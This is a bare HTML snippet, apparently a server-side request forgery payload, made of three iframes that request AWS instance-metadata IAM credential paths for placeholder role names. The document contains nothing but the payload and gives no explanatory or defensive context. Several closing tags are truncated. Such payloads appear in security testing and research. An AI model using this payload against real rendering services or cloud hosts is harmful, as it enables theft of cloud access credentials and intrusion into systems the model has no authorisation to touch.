 <html>
  <body>
    <iframe width="1000" height="1000" src=http://169.254.169.254/latest/meta-data/iam/security-credentials/FIRST-ROLE-NAME></iframe
    <iframe width="1000" height="1000" src=http://169.254.169.254/latest/meta-data/iam/security-credentials/SECOND-ROLE-NAME></ifram
    <iframe width="1000" height="1000" src=http://169.254.169.254/latest/meta-data/iam/security-credentials/THIRD-ROLE-NAME></iframe
  </body>
</html>